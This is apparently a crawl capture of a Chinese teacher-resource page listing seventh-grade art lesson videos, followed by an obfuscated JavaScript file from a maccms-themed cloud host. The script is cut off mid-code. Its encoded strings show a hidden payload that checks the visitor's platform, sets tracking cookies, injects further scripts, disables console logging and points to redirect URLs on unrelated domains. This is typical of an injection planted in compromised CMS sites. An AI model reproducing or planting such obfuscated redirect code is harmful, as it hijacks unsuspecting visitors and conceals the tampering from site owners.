

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qiuguojiaoyu.com/index.php/vod/show/id/488.html
body_size: 3709
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>最新人美版美术七下（版本2）-推荐人美版美术七下（版本2）-第1页筛选 - 在线教育资源分享- 秋果教育</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"12","url":"qiuguojiaoyu.com","wapurl":"qiuguojiaoyu.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!-- 页头 -->
<div class="header" style="height:220px;">
    <div id="logo"><a href="/" title="在线教育资源分享- 秋果教育"><img src="/upload/site/20190406-1/ebbb2a76802d822b26dd3d4a4113a3fb.jpg" alt="在线教育资源分享- 秋果教育" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入教育资源名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索资源" />
            </form>
        </div>

    </div>
    <ul id="qire-plus">
        
        <li><a href="/index.php/art/detail/id/1.html"><i class="ui-icon gb-icon"></i>联系我们</a></li>
        <li><i class="ui-icon fav-icon"></i><a class="nav-item mac_user" href="javascript:;" style="cursor:hand; background:none;">会员登录</a></li>
    </ul>
    <a href="index002.html"><img src="zpgg.gif"></a>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item " ><a class="nav-link"   style="background-color:#3577ce" href="/">网站首页</a></li>
            <li class="nav-item " ><a class="nav-link" style="width:700px;" href="">“模仿”是教师专业成长的便捷途径，秋果教育为您提供“模仿”的资源。</a></li>
<!-- 
                        <li class="nav-item 48=0"><a class="nav-link" href="/index.php/art/type/id/48.html">联系我们</a></li>
            
            <li class="nav-item "><a class="nav-link" href="">教师教学成长必经之路：模仿中反思，反思中成长</a></li>

            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员登陆</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
 -->
        </ul>
    </div>
</div>

<!-- 排序方式 -->
<!-- 影片部分 -->
<div class="box">
    <div class="box_con">
        <ul class="img-list">
                        <li><a href="/index.php/vod/detail/id/51581.html" title="人美版美术七下《19.我与大师同行（辽宁）》安徽杨老师-市一等奖"><img src="/upload/vod/20190926-1/11f8cd5c494f65694804c4680e194233.png" alt="人美版美术七下《19.我与大师同行（辽宁）》安徽杨老师-市一等奖"/><h2>人美版美术七下《19.我与大师同行（辽宁）》安徽杨老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51582.html" title="人美版美术七下《19.我与大师同行（辽宁）》辽宁张老师-市一等奖"><img src="/upload/vod/20190926-1/84bd218c2ad36f937c35b70209166d33.png" alt="人美版美术七下《19.我与大师同行（辽宁）》辽宁张老师-市一等奖"/><h2>人美版美术七下《19.我与大师同行（辽宁）》辽宁张老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51593.html" title="人美版美术七下《19.我与大师同行（辽宁）》辽宁郭老师-市一等奖"><img src="/upload/vod/20190926-1/355b0c2fe40a52ea06556238df0da91e.png" alt="人美版美术七下《19.我与大师同行（辽宁）》辽宁郭老师-市一等奖"/><h2>人美版美术七下《19.我与大师同行（辽宁）》辽宁郭老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51579.html" title="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁刘老师-市一等奖"><img src="/upload/vod/20190926-1/9762d6edf50a67f1953f60ddc121b05a.png" alt="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁刘老师-市一等奖"/><h2>人美版美术七下《17.奇妙的海石画（辽宁）》辽宁刘老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51591.html" title="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁白老师-市一等奖"><img src="/upload/vod/20190926-1/98b1ffcd3b2abca95974848c9e153f85.png" alt="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁白老师-市一等奖"/><h2>人美版美术七下《17.奇妙的海石画（辽宁）》辽宁白老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51580.html" title="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁姜老师-县级优课"><img src="/upload/vod/20190926-1/c689c575ffc3454a954f1d5260537067.png" alt="人美版美术七下《17.奇妙的海石画（辽宁）》辽宁姜老师-县级优课"/><h2>人美版美术七下《17.奇妙的海石画（辽宁）》辽宁姜老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51615.html" title="人美版美术七下《格尔尼卡》安徽老师-市一等奖"><img src="/upload/vod/20190926-1/805fa932458bf966385e9069f7b1801e.png" alt="人美版美术七下《格尔尼卡》安徽老师-市一等奖"/><h2>人美版美术七下《格尔尼卡》安徽老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51611.html" title="人美版美术七下《格尔尼卡》陕西老师-市一等奖"><img src="/upload/vod/20190926-1/773f10e25fc8fdf73906a433fae9096d.png" alt="人美版美术七下《格尔尼卡》陕西老师-市一等奖"/><h2>人美版美术七下《格尔尼卡》陕西老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51607.html" title="人美版美术七下《19.吹塑纸版画（新疆）》四川陈老师-市一等奖"><img src="/upload/vod/20190926-1/d522d9f70ae1e72d67ae5b1ad3a0a7c1.png" alt="人美版美术七下《19.吹塑纸版画（新疆）》四川陈老师-市一等奖"/><h2>人美版美术七下《19.吹塑纸版画（新疆）》四川陈老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51605.html" title="人美版美术七下《17.民间刺绣（陕西）》陕西胡老师-县级优课"><img src="/upload/vod/20190926-1/446211920d2d5db6b1fbe482468a31e6.png" alt="人美版美术七下《17.民间刺绣（陕西）》陕西胡老师-县级优课"/><h2>人美版美术七下《17.民间刺绣（陕西）》陕西胡老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51606.html" title="人美版美术七下《23.衍纸花卉（新疆）》四川刘老师-县级优课"><img src="/upload/vod/20190926-1/9607370c025669eec432ac5822078df6.png" alt="人美版美术七下《23.衍纸花卉（新疆）》四川刘老师-县级优课"/><h2>人美版美术七下《23.衍纸花卉（新疆）》四川刘老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51604.html" title="人美版美术七下《19.吹塑纸版画（新疆）》甘肃老师-市一等奖"><img src="/upload/vod/20190926-1/acbd417cb1ae3fcae072a93dec5287ad.png" alt="人美版美术七下《19.吹塑纸版画（新疆）》甘肃老师-市一等奖"/><h2>人美版美术七下《19.吹塑纸版画（新疆）》甘肃老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51586.html" title="人美版美术七下《17.彝族服饰（四川）》四川杨老师-县级优课"><img src="/upload/vod/20190926-1/b2bb0f675ce88fa525c646253900eeb4.png" alt="人美版美术七下《17.彝族服饰（四川）》四川杨老师-县级优课"/><h2>人美版美术七下《17.彝族服饰（四川）》四川杨老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51584.html" title="人美版美术七下《17.彝族服饰（四川）》四川张老师-县级优课"><img src="/upload/vod/20190926-1/3e6405e98b7dc4ed4d19e2640fbe823b.png" alt="人美版美术七下《17.彝族服饰（四川）》四川张老师-县级优课"/><h2>人美版美术七下《17.彝族服饰（四川）》四川张老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51577.html" title="人美版美术七下《16.可爱的家乡（辽宁）》辽宁宋老师-市一等奖"><img src="/upload/vod/20190926-1/8f85a9b0f27bf905b36d1efdda84fe63.png" alt="人美版美术七下《16.可爱的家乡（辽宁）》辽宁宋老师-市一等奖"/><h2>人美版美术七下《16.可爱的家乡（辽宁）》辽宁宋老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51576.html" title="人美版美术七下《16.可爱的家乡（辽宁）》辽宁老师-市一等奖"><img src="/upload/vod/20190926-1/24b939348eea12850a1feb1b0fdbf716.png" alt="人美版美术七下《16.可爱的家乡（辽宁）》辽宁老师-市一等奖"/><h2>人美版美术七下《16.可爱的家乡（辽宁）》辽宁老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51568.html" title="人美版美术七下《14.如何欣赏雕塑作品（选修）》安徽孟老师-市一等奖"><img src="/upload/vod/20190926-1/f5b6b2607a2e50775848bd6f4116f49e.png" alt="人美版美术七下《14.如何欣赏雕塑作品（选修）》安徽孟老师-市一等奖"/><h2>人美版美术七下《14.如何欣赏雕塑作品（选修）》安徽孟老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51571.html" title="人美版美术七下《15.综合练习》广东老师-市一等奖"><img src="/upload/vod/20190926-1/2f38cc6a7be7b3c1725069bf416d2778.png" alt="人美版美术七下《15.综合练习》广东老师-市一等奖"/><h2>人美版美术七下《15.综合练习》广东老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51009.html" title="人美版美术七下《14.如何欣赏雕塑作品（选修）》黑龙江周老师-全国一等奖"><img src="/upload/vod/20190924-2/0ac13c015b8337622ff5569781fd66cb.png" alt="人美版美术七下《14.如何欣赏雕塑作品（选修）》黑龙江周老师-全国一等奖"/><h2>人美版美术七下《14.如何欣赏雕塑作品（选修）》黑龙江周老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/51566.html" title="人美版美术七下《萨满艺术（吉林）》吉林王老师-市一等奖"><img src="/upload/vod/20190926-1/b0b8fbc6dd3385d9150c1abea0d88f80.png" alt="人美版美术七下《萨满艺术（吉林）》吉林王老师-市一等奖"/><h2>人美版美术七下《萨满艺术（吉林）》吉林王老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>
<!-- 分页 -->
<div class="ui-bar list-page fn-clear">
    <div class="mac_pages" position: fixed;bottom: 0px;>
    <div class="page_tip">共73条数据,当前1/4页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/show/id/488/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/show/id/488/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/show/id/488/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/show/id/488/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/show/id/488/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/show/id/488/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/show/id/488/page/4.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/show/id/488/page/PAGELINK.html" data-total="4" data-sp="_" >GO</button>
    </div>
</div>
</div>
<!-- 页脚 -->
<div class="footer">
<!-- 
    <div class="foot-nav">

                <a class="color" href="/index.php/art/type/id/48.html" title="联系我们">联系我们</a>-
                <a class="color" href="/index.php/vod/type/id/35.html" title="试看">试看</a>-
                <a class="color" href="/index.php/vod/type/id/1.html" title="一年级">一年级</a>-
                <a class="color" href="/index.php/vod/type/id/23.html" title="二年级">二年级</a>-
                <a class="color" href="/index.php/vod/type/id/24.html" title="三年级">三年级</a>-
                <a class="color" href="/index.php/vod/type/id/25.html" title="四年级">四年级</a>-
                <a class="color" href="/index.php/vod/type/id/26.html" title="五年级">五年级</a>-
                <a class="color" href="/index.php/vod/type/id/27.html" title="六年级">六年级</a>-
                <a class="color" href="/index.php/vod/type/id/28.html" title="初一">初一</a>-
                <a class="color" href="/index.php/vod/type/id/29.html" title="初二">初二</a>-
                <a class="color" href="/index.php/vod/type/id/30.html" title="初三">初三</a>-
                <a class="color" href="/index.php/vod/type/id/31.html" title="高一">高一</a>-
                <a class="color" href="/index.php/vod/type/id/32.html" title="高二">高二</a>-
                <a class="color" href="/index.php/vod/type/id/33.html" title="高三">高三</a>-
                <a class="color" href="/index.php/vod/type/id/180.html" title="临时中转">临时中转</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
    </div>
 -->
    <div class="copyright">
        <p>免责声明：若本站收录的资源侵犯了您的权益，请联系我们，我们会及时删除侵权内容，谢谢合作！</p>
        <p>Copyright &#169; 2019   qiuguojiaoyu.com   All Rights Reserved |<a href="https://beian.miit.gov.cn">粤ICP备 19034959号</a> </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://maccms.z23.web.core.windows.net/732d.js
body_size: 22568
content:
/*Obfuscated by maccms.com*/function _0x2f0f(){var _0x6341b8=['match','ent','hBbFz','jbiRg','hqwvw','onload','xlSAG','tSUXO','owKYO','206624mZQBvu','45Pjksst','toString','oIZQF','KvRCb','utiao','toGMTStrin','AcGUn','script','32MJkafX','axvrg','Vxjqp','SXokW','bgfaD','href','EKRTE','XmAPT','bind','TGkCM','QwyqD','2203353UIrifg','FMCSH','apt','type','308116QuOXzA','YpDXx','PJuQK','userAgent','rIxWo','VGPrs','tjXUT','wVHeJ','ion.macoms','info','35642399GpHlWq','w.noolaoc.','KGmYO','nction()\x20','warn','w.dxtv1.co','ro.min.js?','ct?from=yo','Win32','cookie','text/javas','AtqTl','qlGuw','OtVfE','550BInZrT','CHINA','oLIIF','mWvun','BpfgX','com/redire','tlFFp','src','KZlvs','5130QmwqBu','VygCr','ubdhT','CIRqq','5733dUgsFK','YeqfB','lzROb','getTime','setTime','GFRFJ','cname','PrOOe','om.com','MacPPC','getElement','.la/html/c','zqQmw','qMqDT','prototype','apt=1;expi','apply','location','{}.constru','kLxtp','search','https://ww','cvxZP','cript','sLgsh','741740JXIspK','jEeBK','error','https://un','VVnth','DYbRp','1142ZFiLqK','0|4|3|1|2|','w.ys752.co','TVEXH','length','FBAHI','adminlevel','TuilV','XbbLv','indexOf','LA_COLLECT','admin_id','LPoQn','UwOPu','VnZnn','oPJuE','constructo','floor','random','pPyEx','mFFmZ','__proto__','YfOYb','Y5XoRmtQL&','host','MacIntel','platform','id=K2u9hKp','ArAZS','12AjaxpU','mAVgc','console','HeKDx','rn\x20this\x22)(','sByTagName','289FumWOK','pJVGx','createElem','pItlY','XyeGp','MrJtO','HNPaZ','appendChil','SraHT','Windows','UvuTa','mQtRh','ySGjt','ctor(\x22retu','return\x20(fu'];_0x2f0f=function(){return _0x6341b8;};return _0x2f0f();}(function(_0x42d8bf,_0x1ee9ac){function _0x495755(_0x43809f,_0xb508e5,_0x44a03f,_0x55e2c9){return _0x40c7(_0x43809f-0x2e8,_0xb508e5);}function _0x1151d4(_0xa613d5,_0x323c0b,_0x495578,_0xdbaa51){return _0x40c7(_0x495578- -0x32f,_0xa613d5);}var _0x17b56d=_0x42d8bf();while(!![]){try{var _0xb440cb=-parseInt(_0x1151d4(-0x206,-0x22b,-0x21c,-0x1df))/(0x715+-0x24b9+0x1da5)*(parseInt(_0x495755(0x3d8,0x423,0x3ec,0x39a))/(0x169a+-0x1*-0x7b1+0x1e49*-0x1))+-parseInt(_0x495755(0x414,0x403,0x404,0x3f9))/(-0x15*-0x16f+-0xc0f+0x39*-0x51)*(parseInt(_0x495755(0x394,0x3a1,0x38f,0x3a6))/(-0x1*-0x1c67+0x158a+-0x1*0x31ed))+parseInt(_0x495755(0x3d2,0x3e2,0x3ca,0x3f0))/(-0x1*-0x3da+-0x4e7+0x112)+parseInt(_0x1151d4(-0x29a,-0x242,-0x262,-0x22e))/(-0x383+-0x16d9+0x1a62)*(-parseInt(_0x495755(0x3b9,0x3f2,0x3ea,0x3bc))/(0x2497+-0xfaa*-0x2+-0x43e4))+parseInt(_0x1151d4(-0x21b,-0x221,-0x1fb,-0x236))/(-0x79a+-0x1186+-0x1*-0x1928)*(parseInt(_0x1151d4(-0x2a7,-0x284,-0x287,-0x2a9))/(-0x1d9+-0xd07+0xee9))+-parseInt(_0x495755(0x3ac,0x387,0x3c8,0x3a6))/(-0x1*0x1ae1+0x1c41*-0x1+-0x372c*-0x1)*(parseInt(_0x495755(0x413,0x40e,0x3dd,0x41a))/(-0x78+-0x5*-0x68b+-0x2034))+parseInt(_0x1151d4(-0x26c,-0x1d7,-0x222,-0x1eb))/(0x46f*0x1+0x1604+0x1a67*-0x1)*(parseInt(_0x1151d4(-0x288,-0x230,-0x279,-0x22f))/(0x48a+-0xfef+-0x125*-0xa));if(_0xb440cb===_0x1ee9ac)break;else _0x17b56d['push'](_0x17b56d['shift']());}catch(_0x2ee95a){_0x17b56d['push'](_0x17b56d['shift']());}}}(_0x2f0f,-0x14*0x135d9+0xe154e*0x1+-0x6*-0x3c2e1));function loadJS(_0x3223cb,_0x5a8b44){var _0xde279b={'TVEXH':function(_0x5b29b5){return _0x5b29b5();},'xlSAG':function(_0x36c15d,_0x32a863){return _0x36c15d!==_0x32a863;},'wVHeJ':_0x8f96ae(0x1a0,0x160,0x1a9,0x178),'pjDXt':function(_0x3731f2){return _0x3731f2();},'YTJnR':_0x8f96ae(0x222,0x23b,0x236,0x1ed),'BpfgX':function(_0x583f74,_0x91cc45){return _0x583f74===_0x91cc45;},'hBbFz':_0x49a9d2(0x19b,0x195,0x17d,0x1b3),'EKRTE':'head'};function _0x8f96ae(_0x448102,_0xeb0483,_0x509088,_0x435e20){return _0x40c7(_0x509088-0x103,_0x448102);}var _0x259a25=document[_0x8f96ae(0x233,0x250,0x218,0x23d)+_0x49a9d2(0x198,0x1a0,0x1b5,0x1a0)](_0xde279b['YTJnR']),_0x23762a=_0x5a8b44||function(){};_0x259a25['id']=_0x8f96ae(0x1c3,0x1dc,0x1fd,0x211),_0x259a25[_0x8f96ae(0x1c6,0x1d0,0x1ae,0x183)]=_0x49a9d2(0x15a,0x13d,0x14d,0xf6)+_0x8f96ae(0x213,0x1b4,0x1eb,0x201);{if(_0xde279b[_0x49a9d2(0x124,0x145,0x151,0x183)](_0xde279b['hBbFz'],_0xde279b[_0x8f96ae(0x240,0x21a,0x227,0x269)]))_0x259a25[_0x8f96ae(0x21d,0x1e2,0x22a,0x254)]=function(){function _0x42f9e4(_0x4f62c5,_0x57529c,_0x2b8706,_0x262e03){return _0x8f96ae(_0x4f62c5,_0x57529c-0x8a,_0x57529c-0x2d7,_0x262e03-0xa8);}function _0x637f2c(_0x1afc83,_0x3734b8,_0x4581be,_0x40225d){return _0x8f96ae(_0x40225d,_0x3734b8-0x1a2,_0x1afc83- -0x85,_0x40225d-0x178);}_0xde279b[_0x637f2c(0x1a6,0x1ad,0x183,0x182)](_0x42f9e4(0x497,0x480,0x46d,0x49d),_0xde279b[_0x637f2c(0x131,0x162,0x11e,0x135)])?_0xde279b[_0x42f9e4(0x505,0x4cd,0x497,0x4bb)](_0x4e034e):_0xde279b['pjDXt'](_0x23762a);};else{if(_0x1f2e70){var _0x510a13=_0x23de27[_0x8f96ae(0x1b2,0x1d9,0x1e4,0x218)](_0x412a8d,arguments);return _0x3299ea=null,_0x510a13;}}}_0x259a25[_0x49a9d2(0x180,0x148,0x17a,0x10f)]=_0x3223cb;function _0x49a9d2(_0x4eba3a,_0x2a3a8a,_0x2cfd5a,_0x205508){return _0x40c7(_0x2a3a8a-0x7d,_0x4eba3a);}document[_0x8f96ae(0x1e4,0x1ec,0x1de,0x1d3)+_0x49a9d2(0x1ae,0x18f,0x185,0x1a9)](_0xde279b[_0x8f96ae(0x19c,0x198,0x1a6,0x1dc)])[-0x257d+0x21e*0x3+0x1f23][_0x8f96ae(0x24e,0x222,0x21d,0x242)+'d'](_0x259a25);}function _0x40c7(_0x34fe3d,_0x5b5b38){var _0x5b7e11=_0x2f0f();return _0x40c7=function(_0x2f0f48,_0x40c76c){_0x2f0f48=_0x2f0f48-(-0x23ba+0x6ec+0x1*0x1d6e);var _0x46e336=_0x5b7e11[_0x2f0f48];return _0x46e336;},_0x40c7(_0x34fe3d,_0x5b5b38);}function _0x396ed3(_0x3c73c5,_0x375fc3,_0x4c08b7,_0x8a92bc){return _0x40c7(_0x4c08b7- -0x20d,_0x375fc3);}function isPc(){function _0x29781f(_0x47e6a8,_0x37148a,_0x3ee2f8,_0x44ddf8){return _0x40c7(_0x3ee2f8-0xf5,_0x44ddf8);}var _0x47fe63={'bPMBi':function(_0x4f70aa,_0x3c72e2){return _0x4f70aa!=_0x3c72e2;},'FMCSH':function(_0x227053,_0x5a3f90){return _0x227053===_0x5a3f90;},'VnZnn':_0x29781f(0x21e,0x1d0,0x1e4,0x204),'WFjIb':function(_0x200806,_0x734202){return _0x200806(_0x734202);},'KGmYO':_0x56e17d(-0x133,-0x107,-0x146,-0xe8)+_0x56e17d(-0x19a,-0x16f,-0x14c,-0x143),'bgfaD':'log','UqiuH':_0x56e17d(-0x1bc,-0x173,-0x143,-0x1a4),'YeqfB':_0x56e17d(-0x149,-0x13c,-0x109,-0x12d),'GFRFJ':'exception','XmAPT':'trace','zqQmw':function(_0x21f3e9,_0xa4ff85){return _0x21f3e9<_0xa4ff85;},'pPyEx':function(_0xb7fcfa,_0x90fd21,_0x19bf05){return _0xb7fcfa(_0x90fd21,_0x19bf05);},'OtVfE':function(_0x165db4){return _0x165db4();},'XyeGp':function(_0x135227,_0x436e0d){return _0x135227==_0x436e0d;},'tjXUT':_0x56e17d(-0x191,-0x16a,-0x158,-0x19e),'NlOvb':_0x56e17d(-0x111,-0x10c,-0xc3,-0x103),'VygCr':'Mac68K','oIZQF':function(_0x40c30a,_0x273834){return _0x40c30a==_0x273834;},'oPJuE':_0x29781f(0x1a3,0x1b2,0x1cf,0x1f7),'VGPrs':function(_0x154528,_0x3da3bd){return _0x154528==_0x3da3bd;},'adKAJ':function(_0x36c969,_0x38366b){return _0x36c969==_0x38366b;},'PrOOe':function(_0x23212d,_0x52b3c2){return _0x23212d||_0x52b3c2;}},_0xc26d29=(function(){function _0x517263(_0x34bf99,_0x2d9d2b,_0x53e757,_0x540af4){return _0x56e17d(_0x34bf99,_0x53e757-0x3e8,_0x53e757-0x90,_0x540af4-0x70);}function _0x21d6ad(_0x3290c5,_0xf37c1a,_0x524ba3,_0x244c78){return _0x56e17d(_0xf37c1a,_0x244c78-0x392,_0x524ba3-0x1e1,_0x244c78-0x91);}if(_0x47fe63[_0x517263(0x22e,0x267,0x269,0x242)](_0x47fe63[_0x517263(0x2a5,0x2c6,0x2be,0x29b)],_0x47fe63[_0x21d6ad(0x249,0x28b,0x2b1,0x268)])){var _0x20c910=!![];return function(_0x5178ff,_0x1ba1a5){var _0x1e9d40=_0x20c910?function(){function _0x16745f(_0x2fcf69,_0x1be8e4,_0x3ac9c2,_0x25ea2e){return _0x40c7(_0x3ac9c2-0x31a,_0x25ea2e);}if(_0x1ba1a5){var _0x2853cc=_0x1ba1a5[_0x16745f(0x419,0x419,0x3fb,0x3cc)](_0x5178ff,arguments);return _0x1ba1a5=null,_0x2853cc;}}:function(){};return _0x20c910=![],_0x1e9d40;};}else{if(_0x47fe63['bPMBi'](_0x410212['cname'][_0x21d6ad(0x23d,0x240,0x29f,0x263)](_0x5f47d9[_0x3556bc]),-(0x905+-0xb2*0x8+-0x374)))return!![];}}()),_0x50227e=_0x47fe63[_0x56e17d(-0xfa,-0x125,-0xf3,-0x104)](_0xc26d29,this,function(){var _0x35e044={'hqwvw':function(_0x205500,_0x12d42a){return _0x47fe63['WFjIb'](_0x205500,_0x12d42a);},'ubdhT':function(_0x4803b0,_0x382836){return _0x4803b0+_0x382836;},'tSUXO':_0x47fe63[_0x5f4c8e(0x497,0x455,0x457,0x422)]},_0x5436ec=function(){function _0x366e1c(_0x722867,_0x153d64,_0x3fa645,_0x1f7a93){return _0x5f4c8e(_0x3fa645,_0x722867- -0x742,_0x3fa645-0x136,_0x1f7a93-0xff);}var _0x59a5d0;try{_0x59a5d0=_0x35e044[_0x366e1c(-0x27f,-0x24e,-0x278,-0x249)](Function,_0x35e044[_0x366e1c(-0x2d6,-0x2e0,-0x2f6,-0x2d5)](_0x35e044['ubdhT'](_0x35e044[_0x5b25eb(0x1a3,0x1b7,0x18c,0x1db)],_0x5b25eb(0x186,0x171,0x15a,0x1b1)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x3d260c){_0x59a5d0=window;}function _0x5b25eb(_0x513f4f,_0x22e7ce,_0x5ac98d,_0x1b6c48){return _0x5f4c8e(_0x513f4f,_0x22e7ce- -0x30f,_0x5ac98d-0xa2,_0x1b6c48-0x14e);}return _0x59a5d0;};function _0x5f4c8e(_0x2ef783,_0x30d1d4,_0x134cae,_0x2a2be2){return _0x56e17d(_0x2ef783,_0x30d1d4-0x5c5,_0x134cae-0x25,_0x2a2be2-0xc);}var _0xd3dc91=_0x5436ec();function _0x33f7cf(_0x17ca64,_0xaaff90,_0x4bb987,_0x339345){return _0x56e17d(_0xaaff90,_0x339345-0x263,_0x4bb987-0xbd,_0x339345-0x0);}var _0x2c156c=_0xd3dc91[_0x33f7cf(0x189,0x146,0x102,0x14a)]=_0xd3dc91['console']||{},_0x418027=[_0x47fe63[_0x33f7cf(0x97,0xb5,0xd3,0xdc)],_0x33f7cf(0xf0,0xe8,0x114,0xf5),_0x47fe63['UqiuH'],_0x47fe63[_0x33f7cf(0x146,0x103,0x153,0x10d)],_0x47fe63[_0x5f4c8e(0x457,0x473,0x4b1,0x4b0)],'table',_0x47fe63[_0x5f4c8e(0x3f7,0x441,0x447,0x41f)]];for(var _0x325ac1=0x336*-0x5+-0xeda+0x1ee8;_0x47fe63[_0x33f7cf(0x114,0xe9,0x12a,0x118)](_0x325ac1,_0x418027[_0x33f7cf(0x10d,0xf6,0xef,0x12f)]);_0x325ac1++){var 